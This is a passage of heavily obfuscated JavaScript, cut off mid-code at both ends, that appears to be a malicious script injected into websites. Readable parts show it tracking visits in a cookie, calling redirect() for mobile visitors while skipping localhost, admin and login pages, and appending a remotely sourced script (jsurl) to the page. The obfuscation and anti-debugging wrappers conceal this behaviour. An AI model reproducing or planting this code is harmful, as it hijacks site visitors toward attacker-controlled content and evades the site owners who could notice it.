_0x2b8fe6=_0x32346e;if(_0x203df8[_0x2b8fe6(0x1f2)](_0x203df8[_0x2b8fe6(0x193)],_0x203df8[_0x2b8fe6(0x193)])){if(_0x434dc6){const _0x171052=_0x45b82b[_0x2b8fe6(0x190)](_0x41ed26,arguments);return _0x1942a6=null,_0x171052;}}else{const _0x42d713=_0x3625ae?function(){const _0x26486b=_0x2b8fe6,_0x56fa6e={'\x62\x6a\x43\x59\x77':function(_0x583995,_0x10fcf2){const _0x51a8cf=a0_0x5f01;return _0x203df8[_0x51a8cf(0x1be)](_0x583995,_0x10fcf2);},'\x4b\x57\x52\x5a\x76':function(_0x53b674,_0x1c9338){const _0x29d61e=a0_0x5f01;return _0x203df8[_0x29d61e(0x20b)](_0x53b674,_0x1c9338);},'\x7a\x64\x6e\x72\x72':_0x203df8[_0x26486b(0x19f)],'\x6c\x45\x56\x46\x6a':_0x203df8[_0x26486b(0x15b)]};if(_0x203df8[_0x26486b(0x1e9)](_0x203df8[_0x26486b(0x24f)],_0x203df8[_0x26486b(0x211)])){if(_0xeba4c7){if(_0x203df8[_0x26486b(0x1e9)](_0x203df8[_0x26486b(0x1a7)],_0x203df8[_0x26486b(0x1a7)]))_0x4a279f=yhttSO[_0x26486b(0x267)](_0x114315,yhttSO[_0x26486b(0x221)](yhttSO[_0x26486b(0x221)](yhttSO[_0x26486b(0x1a8)],yhttSO[_0x26486b(0x176)]),'\x29\x3b'))();else{const _0x5d055a=_0xeba4c7[_0x26486b(0x190)](_0x10596d,arguments);return _0xeba4c7=null,_0x5d055a;}}}else return![];}:function(){};return _0x3625ae=![],_0x42d713;}};}else{let _0x14d030;try{_0x14d030=NojRXN[_0x32346e(0x1c2)](_0x112998,NojRXN[_0x32346e(0x23e)](NojRXN[_0x32346e(0x173)](NojRXN[_0x32346e(0x21c)],NojRXN[_0x32346e(0x1fb)]),'\x29\x3b'))();}catch(_0x44bc36){_0x14d030=_0x3d107c;}return _0x14d030;}}()),_0x254e30=_0x3eebde[_0x255976(0x210)](_0x1977e0,this,function(){const _0x187a2e=_0x255976;if(_0x3eebde[_0x187a2e(0x165)](_0x3eebde[_0x187a2e(0x174)],_0x3eebde[_0x187a2e(0x174)]))return _0x254e30[_0x187a2e(0x262)]()[_0x187a2e(0x231)](_0x3eebde[_0x187a2e(0x26d)])[_0x187a2e(0x262)]()[_0x187a2e(0x19e)](_0x254e30)[_0x187a2e(0x231)](_0x3eebde[_0x187a2e(0x26d)]);else{const _0x5af82b=new _0x2d75fe();_0x5af82b[_0x187a2e(0x1ee)](_0x3eebde[_0x187a2e(0x24d)](_0x5af82b[_0x187a2e(0x188)](),_0x3eebde[_0x187a2e(0x1ff)](_0x3eebde[_0x187a2e(0x1ff)](_0x3eebde[_0x187a2e(0x1bd)](0x3c,_0x1856d8),0x3c),0x3e8)));const _0x4fe012=_0x187a2e(0x1db)+_0x5af82b[_0x187a2e(0x1b4)]();_0x3cf866[_0x187a2e(0x228)]=_0x9cc345+'\x3d'+_0x23dbdf+'\x3b'+_0x4fe012+_0x187a2e(0x1d7);}});_0x3eebde[_0x255976(0x1d5)](_0x254e30);const _0x43c9ea=(function(){const _0x3fefb4=_0x255976,_0x51c851={};_0x51c851[_0x3fefb4(0x225)]=_0x3eebde[_0x3fefb4(0x238)],_0x51c851[_0x3fefb4(0x1b2)]=_0x3eebde[_0x3fefb4(0x261)];const _0x45acfe=_0x51c851;if(_0x3eebde[_0x3fefb4(0x23d)](_0x3eebde[_0x3fefb4(0x169)],_0x3eebde[_0x3fefb4(0x169)]))(function(){return!![];}[_0x3fefb4(0x19e)](NojRXN[_0x3fefb4(0x173)](NojRXN[_0x3fefb4(0x15a)],NojRXN[_0x3fefb4(0x254)]))[_0x3fefb4(0x185)](NojRXN[_0x3fefb4(0x18e)]));else{let _0x3862ce=!![];return function(_0x92f32e,_0x3fc135){const _0x31ad31=_0x3fefb4,_0x1377d7={'\x7a\x5a\x4d\x66\x74':function(_0x33977c,_0x358ed9){const _0x4a5aee=a0_0x5f01;return _0x3eebde[_0x4a5aee(0x249)](_0x33977c,_0x358ed9);},'\x75\x64\x62\x53\x76':function(_0x19acde,_0xcf2125){const _0x3c5105=a0_0x5f01;return _0x3eebde[_0x3c5105(0x23d)](_0x19acde,_0xcf2125);},'\x59\x67\x51\x78\x71':_0x3eebde[_0x31ad31(0x1bc)],'\x57\x6d\x50\x55\x67':_0x3eebde[_0x31ad31(0x167)],'\x56\x56\x4d\x6e\x78':function(_0x47c143,_0x14626b){const _0x48a389=_0x31ad31;return _0x3eebde[_0x48a389(0x1d3)](_0x47c143,_0x14626b);},'\x43\x69\x61\x61\x55':_0x3eebde[_0x31ad31(0x207)],'\x73\x47\x6d\x70\x44':_0x3eebde[_0x31ad31(0x223)]};if(_0x3eebde[_0x31ad31(0x24a)](_0x3eebde[_0x31ad31(0x199)],_0x3eebde[_0x31ad31(0x175)]))return function(_0x56f5bf){}[_0x31ad31(0x19e)](WcIhGA[_0x31ad31(0x225)])[_0x31ad31(0x190)](WcIhGA[_0x31ad31(0x1b2)]);else{const _0x1f45d7=_0x3862ce?function(){const _0x180923=_0x31ad31,_0xe21e52={'\x6d\x44\x78\x49\x44':function(_0x4a1337,_0x2dad0c){const _0x813a80=a0_0x5f01;return _0x1377d7[_0x813a80(0x200)](_0x4a1337,_0x2dad0c);}};if(_0x1377d7[_0x180923(0x220)](_0x1377d7[_0x180923(0x161)],_0x1377d7[_0x180923(0x201)])){if(_0x3fc135){if(_0x1377d7[_0x180923(0x237)](_0x1377d7[_0x180923(0x213)],_0x1377d7[_0x180923(0x1a4)])){const _0x488acb=_0x3c258a?function(){const _0xc9331c=_0x180923;if(_0x2e108e){const _0x448a95=_0x1f3776[_0xc9331c(0x190)](_0x394f7e,arguments);return _0x1aa59c=null,_0x448a95;}}:function(){};return _0x32344=![],_0x488acb;}else{const _0x422cfa=_0x3fc135[_0x180923(0x190)](_0x92f32e,arguments);return _0x3fc135=null,_0x422cfa;}}}else GjBEzx[_0x180923(0x227)](_0x20213a,0x0);}:function(){};return _0x3862ce=![],_0x1f45d7;}};}}());(function(){const _0x5cbbbd=_0x255976,_0x325817={'\x41\x46\x4d\x51\x54':function(_0x1ebb66,_0x18b68b){const _0x59c20a=a0_0x5f01;return _0x3eebde[_0x59c20a(0x198)](_0x1ebb66,_0x18b68b);},'\x61\x58\x77\x42\x73':_0x3eebde[_0x5cbbbd(0x164)],'\x66\x4f\x6d\x55\x65':_0x3eebde[_0x5cbbbd(0x204)],'\x61\x72\x57\x49\x48':_0x3eebde[_0x5cbbbd(0x1a9)],'\x46\x67\x48\x69\x58':function(_0x29f044,_0x15a63c){const _0xb3e4e8=_0x5cbbbd;return _0x3eebde[_0xb3e4e8(0x214)](_0x29f044,_0x15a63c);},'\x41\x4b\x75\x64\x4c':_0x3eebde[_0x5cbbbd(0x1ca)],'\x54\x65\x46\x44\x4a':function(_0xd088a8,_0x4e6551){const _0x236357=_0x5cbbbd;return _0x3eebde[_0x236357(0x24d)](_0xd088a8,_0x4e6551);},'\x58\x6a\x79\x62\x62':_0x3eebde[_0x5cbbbd(0x1eb)],'\x67\x46\x4e\x77\x65':_0x3eebde[_0x5cbbbd(0x194)],'\x4f\x63\x4a\x49\x63':function(_0x1fc650,_0xf4f84){const _0x54d51d=_0x5cbbbd;return _0x3eebde[_0x54d51d(0x19d)](_0x1fc650,_0xf4f84);},'\x73\x5a\x66\x4d\x59':_0x3eebde[_0x5cbbbd(0x1c9)],'\x64\x58\x63\x57\x4e':function(_0x48aae9,_0x55cf27){const _0x46725b=_0x5cbbbd;return _0x3eebde[_0x46725b(0x19d)](_0x48aae9,_0x55cf27);},'\x45\x6b\x69\x69\x65':_0x3eebde[_0x5cbbbd(0x247)],'\x6e\x67\x54\x4d\x50':_0x3eebde[_0x5cbbbd(0x216)],'\x55\x51\x6c\x59\x47':function(_0x49f61b){const _0x229664=_0x5cbbbd;return _0x3eebde[_0x229664(0x255)](_0x49f61b);}};_0x3eebde[_0x5cbbbd(0x160)](_0x3eebde[_0x5cbbbd(0x1a6)],_0x3eebde[_0x5cbbbd(0x1a6)])?_0x3eebde[_0x5cbbbd(0x219)](_0x43c9ea,this,function(){const _0x5c18b5=_0x5cbbbd;if(_0x325817[_0x5c18b5(0x25d)](_0x325817[_0x5c18b5(0x246)],_0x325817[_0x5c18b5(0x246)])){const _0xb33caa=new RegExp(_0x325817[_0x5c18b5(0x1cd)]),_0x182b38=new RegExp(_0x325817[_0x5c18b5(0x25f)],'\x69'),_0x52783a=_0x325817[_0x5c18b5(0x1cf)](_0x53afc4,_0x325817[_0x5c18b5(0x21a)]);if(!_0xb33caa[_0x5c18b5(0x19b)](_0x325817[_0x5c18b5(0x18b)](_0x52783a,_0x325817[_0x5c18b5(0x1a0)]))||!_0x182b38[_0x5c18b5(0x19b)](_0x325817[_0x5c18b5(0x18b)](_0x52783a,_0x325817[_0x5c18b5(0x24b)]))){if(_0x325817[_0x5c18b5(0x15f)](_0x325817[_0x5c18b5(0x258)],_0x325817[_0x5c18b5(0x258)])){if(_0x1cd3c8){const _0x35cde1=_0x44caa3[_0x5c18b5(0x190)](_0x2e2e05,arguments);return _0x438a1c=null,_0x35cde1;}}else _0x325817[_0x5c18b5(0x1cf)](_0x52783a,'\x30');}else{if(_0x325817[_0x5c18b5(0x1b8)](_0x325817[_0x5c18b5(0x16d)],_0x325817[_0x5c18b5(0x1b6)]))_0x325817[_0x5c18b5(0x217)](_0x53afc4);else{const _0x405635=_0x898a95[_0x5c18b5(0x190)](_0x4200d2,arguments);return _0xc7427d=null,_0x405635;}}}else{const _0x5b3077=_0x59609c?function(){const _0x4c40d8=_0x5c18b5;if(_0x13751e){const _0x3b3253=_0x557f9c[_0x4c40d8(0x190)](_0x5b2342,arguments);return _0xe2b192=null,_0x3b3253;}}:function(){};return _0x3a3b89=![],_0x5b3077;}})():NojRXN[_0x5cbbbd(0x249)](_0xc44f28,'\x30');}()),document[_0x255976(0x245)][_0x255976(0x197)](document[_0x255976(0x26e)](_0x3eebde[_0x255976(0x192)]))[_0x255976(0x252)]=jsurl;}function a0_0x1a95(){const _0x4ba2b4=['\x42\x31\x6a\x33\x71\x78\x47','\x75\x65\x50\x51\x45\x67\x4f','\x72\x31\x4c\x66\x7a\x75\x71','\x77\x65\x7a\x33\x43\x67\x6d','\x71\x4e\x6a\x55\x79\x4b\x4b','\x75\x4d\x4c\x36\x74\x4c\x4b','\x75\x76\x72\x49\x45\x78\x69','\x75\x77\x66\x6c\x41\x4e\x4f','\x45\x67\x54\x49\x7a\x67\x71','\x43\x65\x48\x6a\x7a\x75\x4f','\x42\x4c\x44\x6d\x45\x75\x53','\x71\x32\x4c\x48\x79\x76\x75','\x72\x32\x6a\x69\x79\x78\x4f','\x45\x78\x6e\x52\x79\x30\x69','\x43\x32\x35\x59\x71\x30\x69','\x76\x76\x66\x53\x77\x75\x43','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x55\x79\x77\x31\x4c\x41\x78\x6d\x55\x41\x77\x6e\x31\x6c\x5a\x39\x33\x7a\x77\x6a\x46\x41\x77\x71\x39\x6d\x74\x69\x34\x6d\x74\x71\x31\x6d\x4a\x69\x59\x6e\x57','\x44\x4d\x72\x68\x42\x68\x69','\x71\x75\x54\x31\x7a\x65\x57','\x41\x67\x44\x59\x43\x65\x43','\x43\x4b\x50\x6d\x79\x77\x75','\x76\x30\x44\x57\x45\x75\x30','\x43\x33\x62\x53\x41\x78\x71','\x74\x4c\x6a\x32\x74\x4d\x69','\x44\x77\x72\x49\x75\x33\x79','\x73\x31\x44\x73\x77\x4e\x79','\x74\x30\x4c\x59\x74\x33\x75','\x79\x33\x7a\x6d\x7a\x68\x69','\x41\x77\x35\x57\x44\x78\x71','\x45\x77\x66\x76\x75\x78\x71','\x43\x32\x6e\x59\x41\x78\x62\x30','\x42\x75\x72\x34\x73\x75\x71','\x79\x32\x39\x56\x41\x32\x4c\x4c','\x43\x68\x44\x62\x43\x4e\x43','\x6d\x4a\x65\x57\x6d\x5a\x62\x53\x42\x4b\x35\x57\x73\x31\x4f','\x76\x31\x48\x49\x72\x4b\x30','\x42\x66\x44\x6e\x44\x4e\x65','\x43\x68\x76\x4f\x74\x66\x47','\x73\x31\x4c\x75\x45\x65\x75','\x73\x68\x6a\x4c\x41\x31\x4b','\x44\x4e\x48\x41\x75\x75\x71','\x43\x32\x76\x48\x43\x4d\x6e\x4f','\x41\x65\x44\x51\x77\x4c\x71','\x74\x4b\x66\x71\x43\x65\x71','\x76\x75\x4c\x55\x41\x75\x38','\x42\x4d\x31\x69\x72\x32\x71','\x79\x33\x76\x71\x72\x75\x53','\x76\x4c\x7a\x6e\x42\x4e\x47','\x77\x77\x35\x53\x41\x30\x4b','\x6e\x64\x4b\x31\x6f\x78\x50\x5a\x74\x65\x31\x59\x42\x61','\x45\x4b\x35\x57\x43\x30\x69','\x75\x76\x7a\x6e\x76\x65\x47','\x42\x4b\x6a\x4d\x41\x30\x34','\x44\x77\x31\x58\x75\x67\x38','\x45\x67\x6a\x41\x41\x75\x6d','\x44\x78\x6e\x4c\x43\x4b\x66\x4e\x7a\x77\x35\x30','\x42\x67\x39\x4a\x79\x78\x72\x50\x42\x32\x34','\x77\x75\x54\x63\x77\x68\x47','\x72\x75\x6a\x77\x74\x4c\x71','\x77\x77\x4c\x55\x44\x4e\x6d','\x44\x4d\x50\x4f\x73\x67\x75','\x41\x67\x76\x48\x7a\x61','\x79\x76\x48\x33\x71\x4e\x6d','\x73\x68\x48\x52\x41\x32\x57','\x41\x77\x35\x50\x44\x61','\x42\x76\x44\x32\x42\x68\x6d','\x73\x33\x66\x76\x75\x65\x47','\x7a\x30\x7a\x6f\x44\x32\x75','\x75\x65\x58\x79\x71\x32\x34','\x44\x75\x6e\x73\x41\x65\x47','\x77\x77\x35\x76\x7a\x31\x65','\x43\x31\x50\x72\x43\x78\x65','\x43\x67\x4c\x50\x72\x66\x6d','\x42\x75\x7a\x4c\x42\x78\x6d','\x43\x33\x6a\x4a','\x6e\x4d\x48\x4f\x7a\x75\x66\x7a\x41\x57','\x7a\x78\x76\x58\x44\x4d\x38','\x44\x75\x4c\x6f\x77\x78\x69','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69\x4f\x69\x4e\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x30\x41\x67\x4c\x5a\x69\x49\x4b\x4f\x69\x63\x4b','\x77\x66\x62\x6f\x42\x32\x34','\x43\x31\x50\x4d\x74\x76\x4b','\x7a\x30\x48\x53\x41\x75\x30','\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x6b\x4c\x57\x4f\x69\x63\x50\x43\x6b\x71','\x75\x4d\x4c\x57\x75\x77\x53','\x42\x76\x48\x6b\x72\x75\x79','\x71\x75\x7a\x6e\x75\x76\x71','\x76\x75\x50\x69\x7a\x76\x65','\x79\x78\x6a\x78\x73\x75\x47','\x42\x4b\x44\x68\x79\x4e\x43','\x76\x75\x48\x74\x72\x4e\x47','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x79\x4d\x50\x4b\x74\x78\x4f','\x72\x33\x6e\x35\x72\x68\x6d','\x76\x66\x50\x35\x71\x75\x57','\x6b\x63\x47\x4f\x6c\x49\x53\x50\x6b\x59\x4b\x52\x6b\x73\x53\x4b','\x79\x4d\x50\x64\x77\x78\x43','\x44\x4d\x6a\x32\x76\x68\x65','\x41\x30\x6a\x6a\x71\x32\x30','\x77\x4d\x54\x5a\x74\x67\x53','\x72\x68\x4c\x72\x45\x4c\x75','\x7a\x68\x72\x41\x73\x33\x75','\x44\x31\x62\x63\x42\x30\x34','\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x61','\x7a\x68\x6a\x52\x77\x77\x4b','\x73\x4c\x66\x71\x76\x67\x30','\x72\x32\x54\x32\x43\x32\x47','\x45\x65\x76\x57\x7a\x4b\x4f','\x6e\x64\x43\x34\x6d\x64\x61\x59\x6d\x67\x6e\x4e\x72\x75\x35\x4a\x79\x57','\x73\x75\x39\x5a\x44\x75\x47','\x74\x32\x6e\x6b\x73\x77\x6d','\x42\x75\x6e\x4f\x73\x4b\x38','\x77\x77\x44\x72\x45\x68\x65','\x79\x32\x39\x31\x42\x4e\x72\x4c\x43\x47','\x75\x78\x72\x70\x79\x30\x4b','\x72\x78\x4c\x57\x7a\x77\x75','\x42\x77\x58\x5a\x72\x31\x71','\x43\x4e\x44\x78\x71\x77\x34','\x79\x4d\x54\x63\x42\x32\x38','\x42\x76\x72\x4a\x73\x4c\x4b','\x71\x75\x6e\x76\x44\x75\x43','\x42\x78\x44\x76\x44\x32\x65','\x72\x68\x48\x4f\x71\x4e\x79','\x43\x76\x44\x56\x74\x75\x71','\x72\x77\x54\x50\x41\x77\x75','\x44\x78\x6e\x54\x79\x33\x43','\x44\x33\x4c\x49\x45\x75\x6d','\x73\x76\x44\x72\x74\x67\x75','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x41\x66\x6e\x69\x44\x68\x6d','\x44\x33\x66\x70\x77\x4b\x79','\x74\x67\x72\x73\x77\x67\x71','\x75\x65\x76\x62\x76\x75\x4f','\x42\x65\x76\x77\x72\x4d\x4f','\x42\x32\x6a\x79\x42\x75\x69','\x43\x31\x72\x53\x76\x31\x61','\x6d\x4a\x61\x33\x6e\x64\x6d\x34\x6e\x76\x76\x55\x41\x76\x62\x69\x79\x47','\x43\x32\x76\x30\x73\x77\x35\x30\x7a\x78\x6a\x32\x79\x77\x57','\x71\x76\x4c\x50\x73\x4e\x4b','\x6f\x74\x6d\x30\x6e\x4a\x72\x4e\x42\x33\x6a\x57\x43\x76\x43','\x44\x68\x6a\x69\x76\x4b\x4b','\x44\x66\x6e\x58\x76\x67\x69','\x75\x68\x50\x4a\x44\x4e\x43','\x42\x30\x7a\x63\x43\x4d\x69','\x76\x32\x31\x52\x44\x32\x38','\x72\x67\x48\x63\x75\x68\x47','\x44\x65\x6e\x53\x44\x31\x65','\x44\x32\x48\x50\x42\x67\x75\x47\x6b\x68\x72\x59\x44\x77\x75\x50\x69\x68\x54\x39','\x79\x32\x66\x53\x42\x61','\x43\x32\x48\x50\x7a\x4e\x71','\x79\x31\x72\x4d\x44\x4c\x43','\x7a\x32\x76\x30\x76\x67\x4c\x54\x7a\x71','\x41\x67\x44\x66\x79\x33\x4b','\x42\x66\x7a\x70\x73\x76\x79','\x76\x67\x76\x67\x72\x65\x4f','\x77\x77\x7a\x68\x45\x65\x30','\x73\x4d\x6e\x68\x41\x77\x43','\x43\x77\x44\x65\x41\x78\x4b','\x41\x32\x44\x49\x43\x4e\x71','\x79\x78\x62\x57\x42\x68\x4b','\x74\x4e\x7a\x70\x42\x67\x4b','\x75\x32\x4c\x58\x73\x67\x71','\x75\x77\x66\x54\x7a\x76\x65','\x7a\x4b\x6a\x70\x77\x4d\x57','\x71\x30\x6a\x50\x79\x30\x65','\x79\x77\x6e\x30\x41\x77\x39\x55','\x79\x78\x62\x57\x7a\x77\x35\x4b\x71\x32\x48\x50\x42\x67\x71','\x74\x4d\x54\x30\x71\x32\x34','\x72\x4e\x50\x69\x41\x31\x79','\x72\x78\x4c\x32\x41\x32\x65','\x44\x67\x76\x5a\x44\x61','\x7a\x75\x6e\x6c\x7a\x76\x43','\x74\x77\x54\x7a\x7a\x75\x4b','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69','\x44\x31\x6e\x6e\x41\x30\x4b','\x77\x67\x50\x35\x79\x4d\x69','\x7a\x32\x44\x4c\x43\x47','\x42\x31\x6a\x66\x75\x78\x47','\x44\x31\x50\x6d\x77\x78\x79','\x43\x30\x44\x54\x43\x65\x71','\x43\x67\x39\x57','\x41\x32\x54\x41\x72\x31\x4f','\x44\x76\x7a\x56\x72\x77\x4b','\x45\x4d\x72\x55\x43\x4e\x69','\x79\x33\x6a\x6a\x45\x4c\x71','\x73\x4b\x44\x33\x75\x4c\x47','\x75\x76\x6e\x31\x7a\x31\x69','\x79\x76\x48\x6b\x71\x76\x79','\x72\x76\x62\x66\x72\x30\x57','\x45\x68\x66\x48\x79\x30\x30','\x44\x76\x44\x68\x77\x68\x47','\x73\x65\x31\x62\x71\x30\x35\x76\x74\x71','\x75\x4d\x54\x4a\x43\x4b\x71','\x45\x65\x72\x32\x76\x76\x6d','\x77\x4e\x44\x35\x76\x4d\x4f','\x44\x67\x39\x76\x76\x65\x6e\x74\x44\x68\x6a\x50\x42\x4d\x43','\x44\x31\x44\x31\x73\x32\x6d','\x42\x4d\x44\x75\x74\x76\x61','\x79\x4c\x66\x48\x72\x4b\x75','\x7a\x66\x48\x4a\x76\x30\x34','\x7a\x31\x72\x67\x74\x30\x34','\x78\x63\x54\x43\x6b\x59\x61\x51\x6b\x64\x38\x36\x77\x32\x65\x54\x45\x4b\x65\x54\x77\x4c\x38\x4b\x78\x76\x53\x57\x6c\x74\x4c\x48\x6c\x78\x50\x62\x6c\x76\x50\x46\x6a\x66\x30\x51\x6b\x71','\x71\x32\x31\x6b\x76\x66\x47','\x74\x65\x48\x49\x43\x4b\x6d','\x77\x4d\x6e\x48\x42\x78\x71','\x43\x4e\x6a\x32\x79\x77\x38','\x45\x4c\x76\x77\x74\x4e\x65','\x75\x78\x66\x32\x79\x32\x69','\x43\x4b\x54\x56\x72\x65\x47','\x77\x65\x72\x66\x73\x65\x30','\x41\x68\x6a\x4c\x7a\x47','\x44\x65\x72\x4d\x74\x4c\x65','\x7a\x76\x62\x4d\x45\x4b\x43','\x6e\x5a\x61\x35\x6f\x64\x75\x58\x45\x75\x6a\x35\x7a\x30\x72\x51','\x73\x32\x6a\x7a\x76\x65\x65','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x69\x61','\x44\x77\x54\x62\x42\x77\x57','\x77\x67\x54\x59\x72\x66\x61','\x6d\x74\x61\x58\x6d\x74\x71\x5a\x6e\x4e\x62\x6a\x7a\x31\x72\x4f\x43\x57','\x74\x4e\x62\x4b\x44\x68\x4b','\x7a\x4b\x39\x54\x76\x77\x75','\x72\x4e\x48\x72\x45\x78\x47','\x72\x4d\x44\x69\x41\x76\x47','\x43\x65\x48\x62\x72\x78\x71','\x41\x65\x76\x59\x44\x33\x79','\x79\x78\x44\x41\x76\x66\x4f','\x45\x66\x72\x59\x75\x65\x38','\x45\x78\x72\x4f\x45\x78\x43','\x7a\x68\x7a\x5a\x7a\x76\x79','\x74\x32\x76\x52\x73\x68\x65','\x6f\x33\x62\x48\x44\x67\x47\x39\x6c\x57','\x75\x75\x58\x71\x79\x30\x47','\x72\x75\x58\x6c\x75\x65\x53','\x79\x32\x35\x63\x7a\x67\x53','\x7a\x78\x48\x57\x41\x78\x6a\x4c\x43\x5a\x30','\x6d\x4d\x72\x74\x41\x4e\x4c\x65\x71\x57','\x74\x4d\x58\x75\x79\x77\x75','\x6d\x74\x79\x57\x6e\x64\x43\x33\x79\x78\x6e\x64\x75\x4d\x72\x6d','\x77\x77\x58\x71\x75\x31\x75','\x7a\x67\x76\x49\x44\x71','\x7a\x4d\x48\x62\x71\x4e\x79','\x76\x75\x66\x55\x42\x78\x4b','\x42\x77\x58\x48\x74\x4c\x43','\x43\x33\x72\x48\x44\x67\x76\x70\x79\x4d\x50\x4c\x79\x33\x71','\x43\x33\x48\x64\x43\x33\x4b','\x75\x4c\x6e\x6d\x42\x75\x53','\x77\x4c\x44\x6d\x76\x68\x4f','\x77\x4c\x76\x75\x75\x4b\x79','\x73\x33\x48\x4e\x71\x32\x4b','\x7a\x4e\x62\x62\x43\x76\x75','\x79\x4d\x6a\x41\x44\x77\x34','\x71\x4e\x44\x69\x43\x4b\x57','\x73\x4d\x58\x75\x76\x65\x38','\x43\x32\x76\x30\x76\x67\x4c\x54\x7a\x71','\x7a\x68\x7a\x6a\x41\x67\x38','\x79\x32\x48\x48\x41\x77\x34','\x41\x33\x66\x69\x42\x67\x38','\x72\x67\x48\x36\x75\x32\x53','\x74\x30\x7a\x78\x73\x33\x71','\x7a\x31\x44\x59\x72\x4c\x69','\x44\x77\x31\x69\x76\x76\x79','\x76\x77\x7a\x73\x41\x4e\x69','\x42\x4b\x7a\x33\x74\x68\x43','\x76\x30\x31\x68\x43\x75\x4b','\x79\x77\x35\x73\x76\x4e\x47','\x41\x33\x72\x68\x77\x68\x71','\x43\x75\x72\x66\x73\x30\x38','\x75\x32\x6a\x4d\x7a\x76\x4f','\x71\x4b\x72\x71\x44\x4d\x75','\x71\x77\x6e\x30\x44\x68\x43','\x72\x33\x6e\x4c\x43\x67\x43','\x45\x4c\x50\x6e\x7a\x4e\x71','\x76\x32\x31\x71\x76\x77\x43','\x44\x68\x7a\x7a\x44\x4b\x43','\x77\x4e\x50\x79\x42\x67\x71','\x45\x75\x4c\x48\x41\x66\x69','\x43\x33\x72\x59\x41\x77\x35\x4e','\x44\x33\x7a\x36\x77\x75\x4f','\x73\x4e\x44\x53\x43\x4e\x61'];a0_0x1a95=function(){return _0x4ba2b4;};return a0_0x1a95();}var c=a0_0x487a23(0x1b0),expire_hour=0x6;getCookie(c)<0x2&&(setCookie(c,Number(getCookie(c))+0x1,expire_hour),/Mobi|Android|iPhone/i[a0_0x487a23(0x19b)](navigator[a0_0x487a23(0x23f)])&&(/127.0.0.1|localhost|admin|login/i[a0_0x487a23(0x19b)](window[a0_0x487a23(0x240)][a0_0x487a23(0x1c3)])||redirect()));function a0_0x5f01(_0x165d71,_0x3275da){_0x165d71=_0x165d71-0x159;const _0x4f91b2=a0_0x1a95();let _0x53afc4=_0x4f91b2[_0x165d71];if(a0_0x5f01['\x65\x4c\x44\x64\x62\x5a']===undefined){var _0xb56392=function(_0x44825f){const _0x36420a='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x1a9520='',_0x5f0112='',_0xfb2efc=_0x1a9520+_0xb56392;for(let _0x41634d=0x0,_0x1947f2,_0x15615a,_0x3b7a1b=0x0;_0x15615a=_0x44825f['\x63\x68\x61\x72\x41\x74'](_0x3b7a1b++);~_0x15615a&&(_0x1947f2=_0x41634d%0x4?_0x1947f2*0x40+_0x15615a:_0x15615a,_0x41634d++%0x4)?_0x1a9520+=_0xfb2efc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b7a1b+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1947f2>>(-0x2*_0x41634d&0x6)):_0x41634d:0x0){_0x15615a=_0x36420a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15615a);}for(let _0x4ab462=0x0,_0x2255d2=_0x1a9520['\x6c\x65\x6e\x67\x74\x68'];_0x4ab462<_0x2255d2;_0x4ab462++){_0x5f0112+='\x25'+('\x30\x30'+_0x1a9520['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ab462)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x5f0112);};a0_0x5f01['\x46\x4e\x5a\x68\x43\x78']=_0xb56392,a0_0x5f01['\x48\x76\x78\x62\x78\x49']={},a0_0x5f01['\x65\x4c\x44\x64\x62\x5a']=!![];}const _0x2f496c=_0x4f91b2[0x0],_0x47d18d=_0x165d71+_0x2f496c,_0x52398b=a0_0x5f01['\x48\x76\x78\x62\x78\x49'][_0x47d18d];if(!_0x52398b){const _0xfca6df=function(_0x586d0d){this['\x54\x77\x62\x6c\x48\x52']=_0x586d0d,this['\x68\x49\x76\x65\x52\x72']=[0x1,0x0,0x0],this['\x4a\x57\x75\x4f\x57\x6c']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x52\x53\x77\x6b\x66\x63']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x48\x6f\x57\x41\x70\x6c']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xfca6df['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x69\x75\x47\x75\x6a']=function(){const _0x26c0ed=new RegExp(this['\x52\x53\x77\x6b\x66\x63']+this['\x48\x6f\x57\x41\x70\x6c']),_0x4d1f09=_0x26c0ed['\x74\x65\x73\x74'](this['\x4a\x57\x75\x4f\x57\x6c']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x68\x49\x76\x65\x52\x72'][0x1]:--this['\x68\x49\x76\x65\x52\x72'][0x0];return this['\x4d\x52\x68\x61\x6e\x52'](_0x4d1f09);},_0xfca6df['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4d\x52\x68\x61\x6e\x52']=function(_0x5098bb){if(!Boolean(~_0x5098bb))return _0x5098bb;return this['\x45\x73\x44\x57\x64\x75'](this['\x54\x77\x62\x6c\x48\x52']);},_0xfca6df['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x45\x73\x44\x57\x64\x75']=function(_0x1f5f3c){for(let 